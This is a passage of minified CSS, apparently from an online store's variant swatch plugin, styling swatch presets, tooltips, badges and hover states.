.swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover 